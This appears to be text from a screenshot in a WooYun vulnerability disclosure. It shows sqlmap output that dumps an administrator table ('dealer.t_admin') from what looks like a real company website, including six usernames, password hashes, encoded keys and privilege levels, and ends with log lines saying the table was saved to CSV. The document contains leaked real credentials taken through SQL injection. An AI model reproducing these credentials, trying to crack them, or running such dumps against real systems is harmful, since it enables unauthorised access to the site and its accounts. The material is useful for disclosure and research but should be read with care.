 Database: dealer
Table: t_admin
[6 entries]
+----+----------------------------------+-------+--------------------------+-
--------+----------+
| id | psw                              | state | key                      |
level    | username |
+----+----------------------------------+-------+--------------------------+-
--------+----------+
| 1  | 6e14a1b7b419878ef8a308f30dbbe1bf | 1     | ajFHYjFwMU1vVlRaUjFUUA== |
255      | ring     |
| 2  | 0f890f48e3922999c7b364eef3df6615 | 0     | PVEyUjVVall6SUZh         |
255      | toyota   |
| 3  | b229fbfe4c64d1d070511e1150d5e62e | 0     | PU0yTUtCbll0TldQ         |
255      | sring    |
| 4  | 0c805f9b3a3a55c637612616e22e41c1 | 0     | PT13WXo0VWI=             |
18       | ssff     |
| 5  | 132cd3b981019b59dc42653eea0b34b4 | 0     | PT13WW4xVFA=             |
255      | r        |
| 6  | 484965bbd038138b30664359f1163f04 | 0     | T3AyWjY1RVJaVmpURVZVUA== |
255      | geniusyt |
+----+----------------------------------+-------+--------------------------+-
--------+----------+
[14:43:50] [INFO] table 'dealer.t_admin' dumped to CSV file '/usr/share/sqlma
p/output/www.ftms.com.cn/dump/dealer/t_admin.csv'
[14:43:50] [INFO] fetched data logged to text files under '/usr/share/sqlmap/
output/www.ftms.com.cn'
www.wooyun.org
[*] shutting down at 14:43:50